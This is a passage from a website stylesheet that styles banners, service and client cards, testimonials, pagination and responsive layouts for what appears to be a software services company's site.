    background-image: url(../images/pricing-bg.webp) !important
}

.services-main .expertise-banner {
    background-image: url(../images/expertise-bg.webp) !important
}

.our-clients-banner {
    background-image: url(../images/our-client-bg.webp) !important;
    width: 100%;
    background-clip: border-box
}

.why-us-banner {
    background-image: url(../images/why-us-bg.webp) !important
}

.wireless-box {
    padding-top: 20px !important
}

.page-main .wireless-box .services-card .row-cols-md-4 .col .card {
    height: 458px !important
}

.wireless-box .card-icon1 {
    padding: 30px 20px 0
}

.databasedesign .card-icon1 img,
.wireless-box .card-icon1 img {
    width: 80px !important;
    margin: auto
}

.databasedesign .ro2,
.processdesign .ro2 {
    justify-content: unset !important
}

.page-main .software-page .container .services-section .services-card .row-cols-md-4 .col .card .card-body {
    text-align: center;
    padding: 2rem 1rem
}

.services-main .ourprocess-banner {
    background-image: url(../images/ourprocess-bg.webp) !important
}

.services-main .career-banner {
    background-image: url(../images/career-bg.webp) !important
}

.processdesign {
    padding-bottom: 35px !important
}

.processdesign .card,
.prodesign .card {
    box-shadow: 0 0 14px 6px #f1f3f5;
    border: none !important
}

.processdesign .card .card-title {
    font-size: 18px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    color: #27292b;
    transition: .5s ease-in-out;
    text-align: center
}

.blog .img-container .zoom,
.zoom {
    transition: transform .5s ease-in-out
}

.career-description p,
.processdesign .card .card-body {
    font-size: 16px;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    color: #6f6f6f;
    text-align: center
}

.c-card h2::before,
.process-descreption h3 {
    font-size: 25px;
    font-family: "Cerebri Sans Pro"
}

.processdesign .card:hover .card-body .card-title {
    color: #fff;
    transition: .2s ease-in-out
}

.process-descreption h3 {
    font-style: normal;
    font-weight: 700;
    color: #3d486a;
    transition: .5s ease-in-out;
    text-align: center
}

.team-description h3 {
    width: auto;
    margin: auto;
    padding-bottom: 30px
}

.client-title {
    margin-top: 35px
}

@media screen and (max-width:560px) {

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title,
    .sevices-sub,
    .sister-title h3 {
        padding-bottom: 0 !important
    }

    .home-testimonial-banner {
        background-position: left !important
    }

    .rectegn {
        display: none !important
    }

    .client-title {
        margin-top: 0
    }
}

.client-card-title p,
.client-page-info p,
.process-descreption p {
    font-size: 16px;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    color: #6f6f6f;
    text-align: center;
    width: 70%;
    margin: auto auto 40px
}

.client-page-info p {
    width: 100%;
    margin-bottom: 0
}

.services-tab-content h4,
.services-tab-content h6 {
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    color: #3d486a;
    font-size: 20px
}

.contact-hr p {
    padding-left: 10px;
    margin-bottom: 5px
}

.sevices-sub .services-tab-box .ul-tab .tab-li {
    padding: 7px 14px
}

.sevices-sub .services-tab-box .ul-tab .tab-li i {
    font-size: 18px;
    font-weight: 700
}

.client-page-btn a,
.current-card-box .get-start a {
    padding: 10px 40px
}

.current-card-box .get-start {
    margin-bottom: 10px
}

.current-card-box .card-body {
    padding: 2rem 1rem
}

.contact-section .contact-title,
.current-card-box .col-lg-4 {
    margin-bottom: 25px
}

.career-services {
    padding-top: 0
}

.career-ser {
    padding-bottom: 35px
}

.cur .services-tab-box img {
    padding-top: 0
}

.career-ser .pricing-box {
    box-shadow: 0 0 14px 6px #f1f3f5
}

.career-ser .pricing-box .career-icon {
    margin: auto auto 10px
}

.c-card {
    height: 100%;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0 3px 20px 0 rgba(0, 78, 220, .07)
}

.card-head img {
    width: 60px
}

.card-head {
    padding-bottom: 10px
}

.c-card h2,
.c-card h3,
.client-card-title h2 {
    font-size: 30px;
    font-family: "Cerebri Sans Pro";
    font-weight: 700;
    color: #3d486a;
    padding-bottom: 15px
}

.c-card h2 {
    font-size: 21px !important;
    padding-left: 38px;
    position: relative;
    padding-bottom: 0 !important
}

.card-head h3,
.client-card-li,
comment-text {
    padding-left: 15px
}

.c-card h3 {
    font-size: 25px !important;
    padding-bottom: 15px !important
}

.c-card h2::before {
    position: absolute;
    width: 50px;
    height: 50px;
    font-weight: 700;
    color: #f29a00;
    left: 0;
    display: flex;
    align-items: center
}

.c1 h2::before {
    content: "01"
}

.c2 h2::before {
    content: "02"
}

.c3 h2::before {
    content: "03"
}

.client-app-card {
    padding-bottom: 30px;
    padding-top: 30px
}

.card-head h3 {
    padding-bottom: 0 !important;
    font-size: 20px !important;
    margin-bottom: 0
}

.client-card-ul {
    flex: 0 0 auto;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-top: -15px;
    justify-content: center
}

.client-card-li {
    padding-top: 15px;
    width: calc(100% / 5);
    height: 100%
}

.team-service-card .card-body {
    padding: 1rem
}

.team-service-card .card {
    padding: 1.5rem
}

.card-text a,
.content-li,
.content-li p {
    color: #6f6f6f !important
}

.title-bt h3 {
    font-size: 25px;
    font-weight: 700;
    font-family: "Cerebri Sans Pro";
    color: #3d486a !important;
    margin-bottom: 10px
}

@media (max-width:1560px) {
    .home-left {
        display: none
    }
}

@media only screen and (max-width:1399px) {
    .navbar-nav .nav-item:hover .services-ul-sub .service-menu {
        width: 80%
    }

    .navbar-nav .nav-item .dropdown-menu1 .sub-li:hover .our-process-ul {
        right: -231px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title h1 {
        font-size: 45px
    }

    .page-main .home .carousel-control-prev {
        left: -28px !important;
        width: 3.5%
    }

    .page-main .home .carousel-control-next {
        width: 3.5%
    }
}

@media only screen and (max-width:1210px) {
    .page-main .home .carousel-control-prev {
        left: 2px !important
    }

    .page-main .home .carousel-control-next {
        right: 6px !important
    }
}

@media only screen and (max-width:1199px) {
    .toggle-header {
        display: block;
        background-color: #f9f9f9
    }

    .services-sub-banner .banner-description p,
    footer .container .footer .row .footer-socail-icon {
        width: 100%
    }

    .page-main .wireless-box .services-card .row-cols-md-4 .col .card {
        height: 350px !important
    }

    .tab-active::after {
        right: 6px
    }

    .page-main {
        margin-top: 10px
    }

    header .container .navbar,
    header .top-bar-main {
        display: none
    }

    .navbar-nav .nav-item .dropdown-menu1 .sub-li .software-details .sub-ul1,
    .navbar-nav .nav-item .dropdown-menu1 .sub-li:hover .sub-ul {
        padding: 0
    }

    .responsive-head .active-menu {
        right: 0
    }

    .page-main .services .container .services-section .services-card .row-cols-md-4 .col .card .card-icon {
        width: 90px;
        height: 90px;
        padding: 20px
    }

    .page-main .services-info .container .service-info-section .row .col-lg-12 .title {
        padding-bottom: 10px
    }

    .page-main .services .container .services-section .services-card .row-cols-md-4 .col .card .card-body .card-title {
        font-size: 14px
    }

    footer .office .container .office-section .office-list .line2 {
        left: 65%
    }

    .page-main .services .container .services-section .services-card .row-cols-md-4 .col {
        width: 50%
    }

    .page-main .choose .container .services-section .services-card .row-cols-md-4 .col {
        width: 50%;
        padding-bottom: 0
    }

    .history {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .bost-project {
        padding-top: 35px
    }

    .page-main .wireless-box .col {
        padding-bottom: 0 !important
    }

    footer .container .footer .row .col-lg-9 .row .col-sm-3 {
        width: 50% !important
    }

    footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-1::after {
        right: 70px
    }

    footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-2::after {
        right: 40px
    }

    footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-3::after {
        right: 68px;
        height: 170px
    }

    footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-4::after {
        right: 40px;
        height: 170px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title {
        padding-top: 40px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title h1 {
        font-size: 32px
    }

    .page-main .services-info {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .service-page .services-card .card-body .card-title {
        font-size: 17px !important
    }
}

@media only screen and (max-width:1199px) and (min-width:991px) {
    .number-description h4 {
        font-size: 17px
    }

    .number-title {
        font-size: 38px
    }
}

@media (max-width:1024px) {
    .career-ser .pricing-box {
        height: 400px
    }
}

@media (min-width:1024px) {
    .single_blog .img-single-blog {
        border-radius: 24px;
        height: 400px !important;
        object-fit: cover;
        margin: 30px 0;
        max-width: 100%;
        width: 100%
    }
}

@media only screen and (max-width:991px) {
    .top-bar-section .top-right .req-btn {
        width: 145px
    }

    .career-ser .pricing-box {
        height: auto
    }

    .client-card-li {
        width: calc(100% / 4)
    }

    .expertise-page .card {
        padding: 10px
    }

    .expertise-page .card .card-body .card-text {
        margin-bottom: 4px !important
    }

    .page-main .software-page .container .services-section .services-card .row-cols-md-4 .col {
        width: 50%;
        padding-bottom: 0
    }

    .pricing-box {
        margin-bottom: 15px
    }

    .price-services .pricing-box {
        margin-bottom: 0
    }

    .price-services .col-lg-6 {
        margin-bottom: 20px
    }

    .expertise-services-sec .row2,
    .history-card-step,
    .step1 {
        padding-top: 0
    }

    .expertise-page .card-icon1 {
        padding: 0 20px !important
    }

    .ul-tab {
        padding: 20px 0 5px
    }

    .tab-li {
        font-size: 13px
    }

    .tab-active::after {
        right: 8px
    }

    header .top-bar-main .container .top-bar-section .top-right .req-btn a {
        width: 133px;
        font-size: 12px;
        height: 40px
    }

    .ellipse,
    .history-right .history-line,
    footer .office .container .office-section .office-list .line1,
    footer .office .container .office-section .office-list .line2 {
        display: none
    }

    .contactHistory .ellipse,
    .contactHistory .history-right .history-line {
        display: block
    }

    .contactHistory .step1,
    .page-main .services-info .container .service-info-section .row .col-lg-12 {
        padding-top: 15px
    }

    .contact-us-form {
        margin-left: 0;
        width: 100%
    }

    .history-right {
        padding-left: 15px
    }

    .history-card-des h6 {
        font-size: 16px
    }

    .history-card-info {
        padding: 10px 5px
    }

    .our-mission,
    .page-main .services .container .services-section .services-card .ro1,
    .sister-company {
        padding-bottom: 30px
    }

    .our-mission {
        padding-top: 10px
    }

    .sister-company {
        padding-top: 30px
    }

    .home-content {
        display: flex;
        flex-direction: column;
        align-items: start
    }

    .choose .services-card .card-body .card-title {
        font-size: 20px !important;
        padding-bottom: 5px
    }

    .carousel-item .home-main .home-info .home-title {
        padding-bottom: 0;
        padding-top: 10px !important
    }

    .carousel-item .home-main .home-info .home-title h1 {
        font-size: 32px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-btn {
        margin-top: 15px
    }

    .contact-section .contact-form form {
        width: 100%
    }

    .contact-section .contact-form form .send-cattch .send-btn a {
        width: 190px !important;
        left: 60% !important
    }

    footer .office .container .office-section .office-list {
        display: flex;
        flex-wrap: wrap;
        margin-left: -15;
        margin-top: -14
    }

    .page-main .services-info .container .service-info-section .row .col-lg-12 .description h3 {
        margin-bottom: 10px
    }

    footer .office .container .office-section .office-list>* {
        padding-left: 15;
        padding-top: 14;
        width: calc(100% / 2)
    }

    .page-main .project .container .project-section .project-card .card-group1 {
        display: flex;
        flex-wrap: wrap;
        margin-left: -15px;
        margin-top: -15px
    }

    .page-main .project .container .project-section .project-card .card-group1>* {
        padding-left: 15px;
        padding-top: 15px;
        width: calc(100% / 2)
    }

    footer .container .footer .row .footer-socail-icon {
        margin: auto;
        width: 60%
    }

    .page-main .home .container .carousel {
        height: 345px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-btn a {
        width: 190px;
        left: 28% !important
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .slider-img .mobile {
        left: 50px
    }

    .page-main .services-info .container .service-info-section .row .col-lg-12 .description p {
        width: 100%;
        padding-bottom: 10px
    }

    .banner-title h1 {
        font-size: 55px
    }

    .service-page .services-card .card-body .card-title {
        font-size: 16px !important
    }
}

@media (max-width:800px) {
    .page-main {
        margin-top: 15px
    }

    .blog-cards .card-body .card-title {
        font-size: 16px
    }
}

@media only screen and (max-width:767px) {

    .ceo-sub-title h3,
    .ceo-title h2 {
        text-align: center
    }

    .ceo-title h2,
    .contact-section .contact-title h3,
    .page-main .client .client-section .client-title h3,
    .page-main .services .services-section .services-title h3 {
        font-size: 25px
    }

    .container {
        padding-left: 10px;
        padding-right: 10px
    }

    .bost-right,
    .timel2 {
        padding-left: 0
    }

    .opensource img,
    .timeline-left {
        padding-right: 0
    }

    .client-card-li {
        width: calc(100% / 3)
    }

    .client-app-card .col-lg-4:not(:last-child),
    .client-app-card .col-lg-6:not(:last-child),
    .processdesign .col-lg-4 {
        margin-bottom: 20px
    }

    .ourpro-img {
        margin-top: 20px
    }

    .bost-video img,
    .client-card-title p,
    .client-page-info p,
    .contact-section .contact-description p,
    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .slider-img,
    .page-main .project .container .project-section .project-description p,
    .page-main .services-info .container .service-info-section .row .col-lg-12 .description p,
    .process-descreption p {
        width: 100%
    }

    .Current,
    .client-card .slide-container,
    .page-main .client .client-section .client-title,
    .page-main .project .container .project-section .project-card .card-group1,
    .page-main .software-page .container .services-section .services-card .row-cols-md-4 .col,
    footer .office {
        padding-bottom: 0
    }

    .page-main .contact,
    .page-main .project .container .project-section .project-description {
        padding-bottom: 30px
    }

    .career-ser,
    .timeline-block {
        padding-bottom: 25px
    }

    .Current .services-tab-box img,
    .page-main .home {
        padding-top: 0
    }

    .orderr1 {
        order: 1
    }

    .orderr2 {
        order: 2;
        padding-top: 15px
    }

    .bost-right,
    .row2,
    .row4 {
        padding-top: 10px
    }

    .head-list {
        flex-wrap: wrap
    }

    .choose,
    .expertise-page .container .services-section .services-card .row-cols-md-4 .col,
    .wireless-box {
        padding-bottom: 0 !important
    }

    .tab-li {
        font-size: 16px
    }

    .page-main .expertise-page .services-card .row-cols-md-4 .col .card {
        height: auto !important
    }

    .page-main .wireless-box .col {
        width: 100% !important;
        padding-bottom: 15px
    }

    .opensource img {
        width: 100%;
        padding-bottom: 21px
    }

    .contact-us-form {
        height: auto;
        margin-top: 0
    }

    .services-sec .bost-right,
    .services-sec .history-title h3 {
        padding-top: 0 !important
    }

    .contact-us-form .contact-send-btn a {
        margin: 20px auto 0
    }

    .ceo-img img,
    .contact-us-form .send-btn,
    .top-logo .container .logo img {
        margin: auto
    }

    .ceo-sub-title h3 {
        font-size: 18px
    }

    .contact-us-form .captcha {
        width: fit-content
    }

    .contact-us-form .send-cattch,
    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main {
        flex-direction: column
    }

    .about-contact {
        background-size: cover
    }

    .page-main .choose .container .services-section .services-card .row-cols-md-4 .col {
        width: 100%;
        padding-bottom: 50px
    }

    .blur1::after,
    .blur2::after,
    .bost-img,
    .page-main .services-right-img,
    .timeline-line,
    footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-list,
    footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-1::after,
    footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-2::after,
    footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-3::after,
    footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-4::after,
    footer .container .footer::before {
        display: none
    }

    .bost-img2 {
        display: block !important
    }

    .bost-img2 img {
        width: 70%;
        margin: auto
    }

    .player video {
        width: 95% !important;
        margin-top: 0 !important
    }

    .controls {
        width: 70px !important;
        height: 70px !important
    }

    .top-logo .container .logo,
    footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-title #footer-drop,
    footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-title i {
        display: block
    }

    .history-card-info {
        margin-bottom: 10px
    }

    .page-main .contact {
        padding-top: 30px
    }

    .check-btn {
        display: none !important
    }

    .page-main {
        margin-top: 15px
    }

    .page-main .services {
        padding-top: 35px
    }

    .contact-section .contact-title .services-icon,
    .page-main .client .client-section .client-title .services-icon,
    .page-main .project .container .project-section .project-title .services-icon {
        width: 17%;
        top: 30px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-btn a {
        width: 130px;
        font-size: 12px;
        height: 45px;
        left: 13% !important
    }

    .page-main .client .client-section .slide-container {
        padding: 30px 0 !important
    }

    .page-main .client {
        padding-top: 30px;
        padding-bottom: 0
    }

    .page-main .project {
        padding-top: 55px
    }

    .page-main .services .container .services-section .services-title .services-icon,
    .page-main .services .services-section .services-title .services-icon {
        width: 17%;
        top: 25px
    }

    .page-main .services .container .services-section .services-card .row-cols-md-4 .col {
        padding-bottom: 40px
    }

    .page-main .home .carousel-control-prev {
        width: 7%;
        left: 1px !important
    }

    .page-main .services .container .services-section {
        padding-bottom: 35px
    }

    .page-main .home .carousel-control-next {
        width: 7%
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .slider-img .mobile {
        left: 49px;
        bottom: -10px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info {
        width: 100%;
        padding-bottom: 65px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title h1 {
        font-size: 40px
    }

    footer {
        padding-top: 20px !important;
        padding-bottom: 20px
    }

    .office-list .office-list-items {
        padding: 10px 0 !important
    }

    .office-list .office-list-items .office-info .office-details {
        justify-content: space-between
    }

    .service-page .services-card .card-body .card-title {
        font-size: 18px !important
    }

    .services-sec .bost-video {
        padding-top: 30px
    }

    footer .container .footer .row .col-lg-9 .row .col-sm-3 {
        width: 100% !important
    }

    footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-title {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info {
        padding-bottom: 10px
    }

    footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-title #footer-drop i {
        color: #fff;
        font-size: 30px
    }

    footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-active,
    footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-active1,
    footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-active2,
    footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-active3 {
        display: block;
        animation: 1s slide-btm
    }

    .page-main .home .container .carousel {
        height: 725px
    }

    .mobi-slider {
        width: 73%;
        margin: auto
    }

    .carousel-item .home-main .slider-img .Tab {
        bottom: -22px !important;
        right: 1px
    }

    .page-main .services-info {
        padding-top: 5px
    }

    .page-main .services .container .services-section .services-title h3 {
        font-size: 25px;
        padding-bottom: 40px
    }

    .page-main .project .container .project-section .project-title h3 {
        font-size: 28px
    }

    .time-head {
        text-align: center !important
    }

    .row2 .col-top,
    .row4 .col-top {
        order: 2;
        display: flex;
        justify-content: center
    }

    .row2 .col-btm,
    .row4 .col-btm {
        order: 1;
        display: flex
    }

    .blog-cards .card-body .card-title {
        font-size: 18px
    }

    .timeline-head h1 {
        padding-top: 0;
        padding-bottom: 25px
    }

    .page-main .choose .container .choose-section .services-card .row-cols-md-4 .col {
        padding-bottom: 15px;
        margin-top: 0
    }

    .contacthome .banner-description p {
        width: 90% !important
    }

    .sister-company,
    .timeline {
        padding-top: 20px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-btn {
        margin-left: -30%
    }
}

@media only screen and (max-width:600px) {

    .banner-title h1,
    .services-sub-banner .banner-title h1 {
        font-size: 23px
    }

    .why-sub {
        padding-top: 20px;
        padding-bottom: 20px
    }

    .team-service-card .card {
        padding: .5rem
    }

    .about-contact-title h3,
    .services-tab-content h3 {
        font-size: 22px
    }

    .c-card h2 {
        font-size: 20px !important;
        padding-left: 30px
    }

    .c-card h2::before {
        font-size: 20px
    }

    .client-card-title h2 {
        font-size: 25px
    }

    .contact-us-form form {
        padding: 20px 10px 35px
    }

    div#rc-anchor-container {
        border-radius: 0
    }

    .home-banner {
        padding-top: 50px;
        padding-bottom: 20px
    }

    .services-main .home-banner {
        padding-bottom: 50px;
        background-image: url(../images/services-main-bg.webp)
    }

    .contacthome {
        padding-bottom: 50px
    }

    .contactHistory .ellipse {
        display: none
    }

    .contactHistory .history-right .history-line {
        display: block
    }

    .contactHistory .history-right {
        padding-left: 0 !important
    }

    .top-head,
    footer .payment {
        padding-top: 35px
    }

    .banner-description p,
    .ex-sub-banner .banner-description p,
    .page-main .services .container .services-section .services-card .row-cols-md-4 .col {
        width: 100%
    }

    .blog-title h3,
    .sister-title h3 {
        font-size: 25px;
        padding-top: 5px;
        padding-bottom: 0
    }

    .blog-description p,
    .sister-com-description p {
        font-size: 16px;
        padding-top: 0
    }

    .rectegn {
        padding-bottom: 10px;
        padding-top: 2px
    }

    .sistercompany-section .row {
        padding: 10px 0
    }

    .navbar-nav .nav-item:hover .services-ul-sub .service-menu {
        margin-left: 0
    }

    .navbar-nav .nav-item:hover .services-ul-sub .service-menu>* {
        padding-left: 0
    }

    .contact-section .contact-form form .input-gp {
        flex-direction: column
    }

    footer .office .container .office-section .office-list>* {
        padding-left: 0;
        padding-left: 15;
        padding-top: 14;
        width: calc(100% / 1)
    }

    footer .office .container .office-section .office-list {
        display: flex;
        flex-wrap: wrap;
        margin-top: -14;
        margin-left: 0
    }

    .page-main .project .container .project-section .project-card .card-group1 {
        display: flex;
        flex-wrap: wrap;
        margin-top: -15px;
        margin-left: 0
    }

    .office-list .office-list-items .office-info .office-details .title-img {
        width: 15%
    }

    .office-list .office-list-items .office-info .office-details .office-address {
        width: 80%
    }

    .mission-right .mission-description p span,
    .page-main .services-info .container .service-info-section .row .col-lg-12 .description h3,
    .page-main .services-info .container .service-info-section .row .col-lg-12 .description strong {
        font-size: 18px
    }

    .page-main .home .carousel-control-next {
        right: 2px !important;
        top: 36%
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-btn a {
        width: 160px;
        font-size: 12px;
        height: 48px;
        left: 13% !important
    }

    .page-main .home .carousel-control-prev {
        left: 1px !important;
        top: 36%
    }

    .page-main .project .container .project-section .project-card .card-group1>* {
        padding-left: 15px;
        padding-top: 15px;
        width: calc(100% / 1)
    }

    .timeline-head h1 {
        font-size: 30px;
        margin-bottom: 0
    }

    .mission-left .mission-description p {
        font-size: 16px
    }

    .mission-title h3 {
        font-size: 30px
    }
}

@media only screen and (max-width:991px) and (max-width:600px) {
    .page-main .project .container .project-section .project-card .card-group1 {
        margin-left: 0
    }

    .page-main .project .container .project-section .project-card .card-group1>* {
        padding-left: 0
    }
}

@media (max-width:560px) {
    .expertise-sec .history-title h3 {
        font-size: 20px !important
    }

    .page-main .services .container .services-section .services-title h3 {
        font-size: 24px !important
    }

    .contact-section .contact-form form .send-cattch {
        flex-direction: column;
        margin-top: 18px
    }

    .contact-section .contact-form form .send-cattch .btn-cathca .captcha {
        margin-bottom: 10px
    }

    .client-card-li {
        width: calc(100% / 2)
    }

    .contact-section .contact-form form .send-cattch .btn-cathca .text {
        margin: .5em !important;
        text-align: center
    }

    .contact-section .contact-form form .send-cattch .btn-cathca .logo {
        align-self: center !important
    }

    .contact-section .contact-form form .send-cattch .send-btn {
        width: 190px !important
    }

    .contact-section .contact-form form .send-cattch .send-btn a {
        left: 50% !important;
        transform: translate(-50%, -45%) !important
    }

    .cate-bens h3 {
        font-size: 12px
    }

    .blur-box {
        padding: 10px;
        height: auto
    }
}

@media only screen and (max-width:475px) {
    .toggle-header .container .toggle-bar {
        width: 40px;
        height: 40px
    }

    .content-li a {
        font-size: 13px
    }

    .page-main .software-page .services-card .row-cols-md-4 .col .card,
    .page-main .wireless-box .services-card .row-cols-md-4 .col .card {
        height: auto !important
    }

    .head-list-items a,
    .head-list-items h6,
    .head-list-items p {
        font-size: 10px
    }

    .form-title h2,
    .history-right-title h2 {
        font-size: 22px
    }

    .history-title h3 {
        font-size: 18px
    }

    .step-title h4,
    .team-name h2,
    .time-title h3 {
        font-size: 20px
    }

    .toggle-header .container .toggle-bar span:first-child,
    .toggle-header .container .toggle-bar span:nth-child(3) {
        width: 25px
    }

    .team-name h2 {
        padding-top: 10px
    }

    .toggle-header .container .toggle-bar span:nth-child(2) {
        width: 32px
    }

    .contact-section .contact-title .services-icon,
    .page-main .client .client-section .client-title .services-icon,
    .page-main .project .container .project-section .project-title .services-icon,
    .page-main .services .container .services-section .services-title .services-icon,
    .page-main .services .services-section .services-title .services-icon {
        width: 23%
    }

    .page-main .home .container .carousel {
        height: 565px
    }

    .mobi-slider {
        width: 73%;
        margin: auto
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title h1 {
        font-size: 32px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-description p {
        font-size: 15px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-btn a {
        left: 20% !important;
        transform: translate(0, -15%)
    }

    .time-title h3 {
        margin-bottom: 10px
    }

    .mission-title h3 {
        font-size: 19px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-btn {
        margin-left: -40%
    }
}

@media (max-width:450px) {
    footer .container .footer .row .footer-socail-icon {
        padding-top: 20px;
        width: 75%
    }

    .choose-title h3 {
        padding-bottom: 0 !important;
        font-size: 25px !important
    }

    .home-banner {
        padding-top: 50px;
        padding-bottom: 30px
    }

    .top-head {
        padding-top: 20px;
        padding-bottom: 0
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-btn {
        margin-left: -42%
    }
}

@media only screen and (max-width:375px) {
    .page-main .home .container .carousel {
        height: 485px
    }

    .team-description h3 {
        width: 100%
    }

    .mobi-slider {
        width: 73%;
        margin: auto
    }

    .contact-us-form .send-cattch .send-btn {
        width: 260px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-btn {
        margin-left: -52%
    }
}

@media (max-width:398px) {
    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title h1 {
        font-size: 28px
    }
}

@media (max-width:350px) {
    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title h1 {
        font-size: 24px
    }
}

#page-number .numbers {
    background: 0 0;
    border: none;
    outline: 0;
    padding: 4px 8px;
    border-radius: 7px
}

#page-number .numbers.active,
.web-apps.inner-web #page-number .numbers.active {
    background: #023b81;
    color: #fff
}

.request-quote-banner {
    background-image: url("../images/request-quote-banner.webp") !important;
    background-repeat: no-repeat !important;
    background-size: 100% 100% !important
}

.overlay-testimonial {
    background-color: #2e262e;
    opacity: .8;
    padding-top: 166px;
    padding-bottom: 141px
}

.banner-title-testimonial {
    font-size: 80px;
    color: #fff !important;
    text-align: center;
    opacity: 1 !important;
    font-family: PT Sans
}

.below-test-banner {
    background-color: #fff;
    width: 100%;
    padding-bottom: 35px
}

.below-test-banner h3 {
    font-size: 25px;
    font-family: Roboto, sans-serif !important;
    font-weight: 700;
    color: #3d486a;
    display: inline-block
}

.below-test-banner p {
    font-size: 18px !important;
    color: #6f6f6f
}

.below-test-banner .row {
    margin-top: 27px
}

.below-test-banner .card {
    box-shadow: rgba(100, 100, 111, .2) 0 7px 29px 0;
    border: none;
    transition: .3s ease-in-out
}

.below-test-banner .card:hover {
    box-shadow: 0 40px 120px -40px rgba(0, 0, 0, .24);
    background-color: #fffaf1;
    transform: scale(1.01);
    z-index: 9
}

.below-test-banner .card .card-text {
    color: #838383
}

.below-test-banner .card img {
    width: 50%;
    margin: 0 auto
}

.below-test-banner .card a {
    text-decoration: none;
    color: #000
}

.below-test-banner .card .card-desc {
    padding: 10px 0;
    color: #6f6f6f;
    margin: 0 !important
}

.below-test-banner .see-more-btn {
    text-decoration: none;
    width: 235px;
    height: 68px;
    border-radius: 10px;
    padding: 25px 78px;
    font-size: 16px;
    background-color: #023b81;
    color: #fff;
    margin-top: 30px
}

.below-test-banner h3::after {
    height: 5px !important
}

.below-test-banner .card .card-img-top {
    height: 119px !important;
    width: 98px !important;
    margin: 0 auto !important;
    object-fit: contain !important
}

.below-test-banner .card .card-title {
    color: #2e262e !important;
    font-size: 20px !important;
    font-weight: 700 !important
}

.below-test-banner .card .card-text {
    font-size: 15px !important
}

.below-test-banner .card .card-desc,
.card-paragraph-font {
    font-size: 14px !important
}

.below-test-banner .card .card-desc a {
    text-decoration: none !important;
    font-size: 16px !important;
    font-weight: 700;
    color: #2e262e !important
}

.see-more-btn {
    font-size: 20px !important;
    font-weight: 700 !important
}

.testimonial-banner {
    background: linear-gradient(rgba(46, 38, 46, .1), rgba(46, 38, 46, .1)) 0 0/100% 100% no-repeat, url(../images/test-banner-bg.webp) 0 0/100% 100% no-repeat
}

.below-test-banner .view-more,
.web-apps .view-more {
    border: none;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 16%;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 700;
    text-decoration: none;
    text-transform: uppercase;
    background: #ffc82d;
    padding: 16px 20px;
    color: #fff;
    border-radius: 4px;
    overflow: hidden;
    width: 180px;
    height: 47px;
    left: 50%;
    transform: translate(-50%, -45%);
    font-size: 14px
}

.android .view-more:hover::before,
.below-test-banner .view-more:hover::before,
.quote-form-box .submit:hover::before,
.web-apps .view-more:hover::before {
    border-color: #ffc82d;
    transform: rotate(20deg)
}

.below-test-banner .pagination-container {
    display: flex;
    align-items: center;
    justify-content: center
}

.below-test-banner .pagination-number {
    background: 0 0;
    border: none;
    outline: 0;
    padding: 6px 12px;
    border-radius: 7px
}

.below-test-banner .pagination-button {
    font-size: 1.1rem;
    background: #023b81;
    color: #fff;
    border: 2px solid #023b81;
    margin: .25rem;
    cursor: pointer;
    height: 50px;
    width: 100px;
    border-radius: 7px
}

.below-test-banner .pagination-button.disabled,
.below-test-banner .pagination-button:not(.disabled):hover,
.below-test-banner .pagination-number:hover {
    background: #fff;
    color: #023b81
}

.below-test-banner .pagination-button.disabled {
    cursor: not-allowed
}

